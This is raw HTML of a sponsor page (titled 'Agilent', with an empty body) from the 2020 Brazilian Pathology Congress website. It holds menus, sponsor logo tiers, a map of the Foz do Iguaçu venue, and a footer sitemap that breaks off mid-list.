                            <a href="http://www.ideologica.com.br/portalassociadosbp/#/login"  target="_blank" class="text-uppercase">
                            <img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/login.png" /> <span style="margin-left: 10px;">Login</span></a>
                        </div> 
                                    </div>
            </div>
        </div>
    </section>
<div class="menu-principal visible-xs visible-sm">
<button>
  <span class="glyphicon glyphicon-menu-hamburger"></span>
</button>
<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-branco2.png" alt="Logo Congresso Brasileiro de Patologia" class="img-responsive">
<div class="menu-congresso-patologia-container"><ul id="menu-congresso-patologia-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4147"><a href="https://2020.congressodepatologia.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3743"><a href="#">Sobre</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://2020.congressodepatologia.org.br/congressos-anteriores-2/">Congressos anteriores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://2020.congressodepatologia.org.br/comissoes/">Comissões</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://2020.congressodepatologia.org.br/palestrantes/">Palestrantes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://2020.congressodepatologia.org.br/certificados/">Certificados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#">Programação</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://2020.congressodepatologia.org.br/por-especialidade/">Por Tipo de Atividade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://2020.congressodepatologia.org.br/programacao-completa/">Por Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://2020.congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3742"><a>Informações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://2020.congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://2020.congressodepatologia.org.br/localizacao/">Localização</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://2020.congressodepatologia.org.br/planta-do-evento/">Planta do Evento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://2020.congressodepatologia.org.br/turismo/">Turismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://2020.congressodepatologia.org.br/transfer/">Transfer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://2020.congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://2020.congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4981"><a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/">Trabalhos e S. Lâminas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://2020.congressodepatologia.org.br/aprovados-2/">Aprovados/Premiados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-catlmns menu-item-6322"><a href="https://2020.congressodepatologia.org.br/catlmns/residentes/">Seminário de Lâminas dos Médicos Residentes</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-lmns menu-item-6320"><a href="https://2020.congressodepatologia.org.br/lmns/">Seminário de Lâminas Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4909"><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&#038;codigocliente=7">Inscreva-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4975"><a href="https://2020.congressodepatologia.org.br/#lpf">Valores</a></li>
</ul></div></div>
<a class="btn-voltar-topo" href="javascript:BackTop()"><span class="glyphicon glyphicon-chevron-up"></span></a><div class="borda-esquerda"></div><div class="borda-direita"></div><div class="borda-bottom"></div><div class="borda-top"></div><div class="titulo-pagina-interna"><div class="internaTit"><h2>Agilent</h2></div></div><section id="single">
	<div class="container">
		<div class="row">
			<article class="col-xs-12 col-sm-10 col-sm-offset-1" id="artigo">
				 
					<div class="contint">
											</div>
					<div class="clearfix"></div>
							</article>
		</div>
	</div>
</section>
		<section class="sessao" id="boxes" >
	<div class="container">
		<div class="row">
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/#progcong" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/prog-cient.png"  class="img-responsive" /></a>
			</div>
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/trab-sem.png"  class="img-responsive" /></a>
			</div>
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/comissoes/" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/comi.png"  class="img-responsive" /></a>
			</div>
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/palestrantes/" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/todos-pales.png"  class="img-responsive" /></a>
			</div>
		</div>
	</div>
</section>   <div class="text-right">
	<svg x="0px" y="0px" width="873.624px" height="36px" viewBox="0 0 873.624 36" enable-background="new 0 0 873.624 36"
	 xml:space="preserve" class="efeito efeito-direita">
<g>
	<polygon fill="#228ECE" points="11.249,22 8.202,25 873.624,25 873.624,22 	"/>
	<polygon fill="#5EAED2" points="3.046,11 0,14 873.624,14 873.624,11 	"/>
	<polygon fill="#29AA9A" points="16.67,0 13.624,3 873.624,3 873.624,0 	"/>
	<polygon fill="#95D3E9" points="17.107,36 873.624,36 873.624,33 20.154,33 	"/>
</g>
</svg></div>
<section id="patrocinadores" class="sessao sessao-branca">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 text-center">
				<h2>Patrocinadores</h2>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Diamante</h3>
					<div class="row text-center">
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Ouro</h3>
					<div class="row text-center">
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/roche.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Prata</h3>
					<div class="row text-center">
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/biolab-1.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/daiichi-astrazeneca.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/msd.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Bronze</h3>
					<div class="row text-center">
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/agilent-1.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/db.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/hermes.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/leica.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/onco-clinicas.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/stra.png" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">+ Patrocinadores</h3>
					<div class="row text-center">
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/amgen.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/astellas.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/novartis.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/philips.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/takeda.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Expositores</h3>
					<div class="row text-center">
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Organização e Realização</h3>
					<div class="row text-center">
						<div class="col-xs-12 col-sm-6">
							<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-sbp-branco.png" alt="Logo Patrocinador" class="img-responsive"/>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<svg x="0px" y="0px" width="875.777px" height="36px" viewBox="0 0 875.777 36" enable-background="new 0 0 875.777 36"
	 xml:space="preserve" class="efeito">
<g>
	<polygon fill="#228ECE" points="867.574,11 0,11 0,14 864.528,14 	"/>
	<polygon fill="#5EAED2" points="875.777,22 0,22 0,25 872.73,25 	"/>
	<polygon fill="#29AA9A" points="859.106,36 862.153,32 0,32 0,36 	"/>
	<polygon fill="#95D3E9" points="858.669,0 0,0 0,3 855.623,3 	"/>
</g>
</svg><section class="sessao" id="mapa">
	<iframe class="hidden-xs" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1799.677751238327!2d-54.560501191731404!3d-25.559836776216088!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94f691b248cac3dd%3A0x18b7ede54c9a1d6f!2sAv.%20das%20Cataratas%2C%202345%2C%20Foz%20do%20Igua%C3%A7u%20-%20PR!5e0!3m2!1spt-BR!2sbr!4v1570553984749!5m2!1spt-BR!2sbr" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
	<div class="local-fixo">
		<div class="endMap">
			<h3 class="efeito-titulo text-center">Localização</h3>
			<p style="margin: 0 0 6px;line-height: 23px;"><strong>Bourbon Resort <br/>Cataratas do Iguaçu</strong></p>
          	<p style="margin-top: 0;font-size: 16px;line-height: 18px;">Av. das Cataratas, 2345 - Vila Yolanda, Foz de Iguazu - Paraná</p>
	          <div style="width: 100%;">
	          	<div class="slide-hotel owl-theme owl-carousel">
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-fora.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-interno.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-piscina.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-quarto.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-restaurante.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-sala-reuniao.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          	</div>
	          </div>
		</div>
	</div>
	<iframe class="visible-xs" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1799.677751238327!2d-54.560501191731404!3d-25.559836776216088!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94f691b248cac3dd%3A0x18b7ede54c9a1d6f!2sAv.%20das%20Cataratas%2C%202345%2C%20Foz%20do%20Igua%C3%A7u%20-%20PR!5e0!3m2!1spt-BR!2sbr!4v1570553984749!5m2!1spt-BR!2sbr" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
</section>   <section class="sessao" id="rodape1">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-4 col-md-5 rodP1">
				<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-rodape.png"  class="img-responsive logoEvt" />
			</div>
			<div class="col-xs-12 col-sm-2 rodP1 agrod">
				<h4 class="efeito-titulo efeito-titulo-esquerda">Gerenciamento</h4>
								<a href="https://www.ccmcongresses.com.br/" target="_blank"><img style="margin: 25px 0 0;" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/ccm.jpg" alt="Gerenciamento" class="img-responsive"></a>
				<br/>
							</div>
			<div class="col-xs-12 col-sm-3 rodP1 menuSite2">
				<h4 class="efeito-titulo efeito-titulo-esquerda">Agência de viagens</h4>
								<a href="https://www.ccmcongresses.com.br/mfm/index.php" target="_blank"><img style="width: 60%;" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/agencia-turismo.png" alt="Agência de Viagens" class="img-responsive tam-mobile"></a>
			</div>
			<div class="col-xs-12 col-sm-3 col-md-2 rodP1 contato">
				<h4 class="efeito-titulo efeito-titulo-esquerda">Contatos</h4>
				<p><a href="mailto:contato@ccmew.com">contato@ccmew.com</a></p>
				<p>Avenida Paulista 352 Cj. 25 – Bela Vista – São Paulo</p>
				<p> <br/>
					<a href="https://twitter.com/search?q=sbp_nacional">
						<i class="fa fa-twitter" aria-hidden="true"></i>
					</a>
					<a href="https://www.facebook.com/sbp.patologia">
						<i class="fa fa-facebook" aria-hidden="true"></i>
					</a>
					<a href="https://www.instagram.com/sbpatologia/">
						<i class="fa fa-instagram" aria-hidden="true"></i>
					</a>
					<a href="https://www.youtube.com/user/sbpatologia">
						<i class="fa fa-youtube-play" aria-hidden="true"></i>
					</a>
				</p>
			</div>
		</div>
	</div>
</section><section class="sessao sessao-branca" id="footer">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-md-4 hidden">
        <div class="row">
          <div class="col-md-12">
            <div class="baixar-app visible-md">
              <h5><span>utilize o app oficial do evento!</span></h5>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/google-play.png" alt="App na google play"></a>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-store.png" alt="App na app store"></a>
            </div>
          </div>
          <div class="col-xs-6">
            <img style="transform: translate(-30px, 37px);" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-congresso.png" alt="App do Congresso" class="telefone-app">
          </div>
          <div class="col-xs-6 hidden-md">
            <div class="baixar-app">
              <h5><span>utilize o app oficial do evento!</span></h5>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/google-play.png" alt="App na google play"></a>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-store.png" alt="App na app store"></a>
            </div>
          </div>
        </div>
      </div>
      <div class="col-xs-12">
        <div class="row">
          <div class="col-xs-12 col-sm-4">
            <div class="row">
              <div class="col-xs-12">
                <div class="sessao-rodape">
                  <h5 class="efeito-titulo efeito-titulo-esquerda">Realização e Organização</h5>
                  <img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-sbp-branco.png" alt="Logo Sociedade Brasileira de Patologia e Sociedade Brasileira de Citopatologia" class="img-responsive centraliza"/>
                </div>
              </div>
              <div class="col-xs-12">
                <div class="sessao-rodape">
                  <h5 class="efeito-titulo efeito-titulo-esquerda">Localização</h5>
                  <p style="margin: 0 0 20px;"><strong><img style="width: 25px;height: auto;margin: 0 10px 0 0;" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/hotel.png" alt="Hotel">Bourbon Resort Cataratas do Iguaçu</strong></p>
                  <p style="margin-top: 0;"><img style="width: 25px;height: auto;margin: 0 10px 20px 0;float: left;" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/mapa.png" alt="Localização">Av. das Cataratas, 2345 - Vila Yolanda, <br>Foz de Iguazu - Paraná</p>
                </div>
              </div>
            </div>
          </div>
          <div class="col-xs-12 col-sm-4">
            <div class="sessao-rodape">
              <h5 class="efeito-titulo efeito-titulo-esquerda">Apoio</h5>
              <div class="row">
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1200" height="464" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1.jpg 1200w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-300x116.jpg 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-1024x396.jpg 1024w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-768x297.jpg 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-316x122.jpg 316w" sizes="(max-width: 1200px) 100vw, 1200px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="409" height="150" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slap.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slap.png 409w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slap-300x110.png 300w" sizes="(max-width: 409px) 100vw, 409px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="250" height="107" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/oncoguia-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="58" height="58" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/lr1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="110" height="43" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/lr2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                              </div>
            </div>
            <div class="sessao-rodape">
              <h5 class="efeito-titulo efeito-titulo-esquerda">Sociedades Parceiras</h5>
              <div class="row">
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1060" height="1300" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100.jpg 1060w, https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100-245x300.jpg 245w, https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100-835x1024.jpg 835w, https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100-768x942.jpg 768w" sizes="(max-width: 1060px) 100vw, 1060px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="250" height="107" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/cbr.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="150" height="150" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/12-LogoSBCP.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="305" height="140" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/02/10-LogoSBED.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/02/10-LogoSBED.jpg 305w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/02/10-LogoSBED-300x138.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1320" height="883" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM.png 1320w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM-300x201.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM-768x514.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM-1024x685.png 1024w" sizes="(max-width: 1320px) 100vw, 1320px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="4071" height="2135" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET.png 4071w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET-300x157.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET-768x403.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET-1024x537.png 1024w" sizes="(max-width: 4071px) 100vw, 4071px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="917" height="768" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011.jpg 917w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011-300x251.jpg 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011-768x643.jpg 768w" sizes="(max-width: 917px) 100vw, 917px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1137" height="577" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas.png 1137w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas-300x152.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas-768x390.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas-1024x520.png 1024w" sizes="(max-width: 1137px) 100vw, 1137px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="3368" height="3368" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia.png 3368w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-150x150.png 150w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-300x300.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-768x768.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-1024x1024.png 1024w" sizes="(max-width: 3368px) 100vw, 3368px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="3212" height="1715" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1.png 3212w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1-300x160.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1-768x410.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1-1024x547.png 1024w" sizes="(max-width: 3212px) 100vw, 3212px" />                    </div>
                  </div>
                              </div>
            </div>
          </div>
          <div class="col-xs-12 col-sm-4">
            <div class="sessao-rodape mapa-site">
              <h5 class="efeito-titulo efeito-titulo-esquerda">Mapa do site</h5>
                <div id="text-9" class="lista-mapa-site"><h4>Informações</h4>			<div class="textwidget"><ul>
<li><a href="http://congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
<li><a href="http://congressodepatologia.org.br/planta-do-evento/">Planta do evento</a></li>
<li><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&amp;codigocliente=7" target="_blank" rel="noopener">Inscreva-se</a></li>
<li><a href="http://congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
<li><a href="http://congressodepatologia.org.br/turismo/">Turismo</a></li>
<li><a href="http://congressodepatologia.org.br/transfer/">Transfer</a></li>
</ul>
</div>
		</div><div id="%2$s" class="clearfix"></div><div id="text-10" class="lista-mapa-site"><h4>Programação</h4>			<div class="textwidget"><ul>
<li><a href="http://congressodepatologia.org.br/por-especialidade/">Por tipo de atividade</a></li>
<li><a href="http://congressodepatologia.org.br/programacao-completa/">Por data</a></li>
<li><a href="http://congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</div>
		</div><div id="%2$s" class="clearfix"></div><div id="text-6" class="lista-mapa-site"><h4>Institucional</h4>			<div class="textwidget"><ul>
